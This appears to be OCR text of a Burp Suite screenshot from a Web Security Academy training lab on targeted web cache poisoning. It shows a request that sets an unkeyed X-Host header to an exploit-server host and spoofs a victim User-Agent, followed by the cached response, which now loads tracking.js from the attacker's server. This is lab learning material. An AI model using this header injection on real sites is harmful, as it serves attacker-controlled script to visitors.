 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a6000f6043fd02e81f3eafa003d00c6.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent:Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Windows"
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 X-Host:exploit-0a760099042fd04281ace93901de00ba.exploit-server.net
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 16
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5875
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a760099042fd04281ace93901de00ba.exploit-server.net/resources/
js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>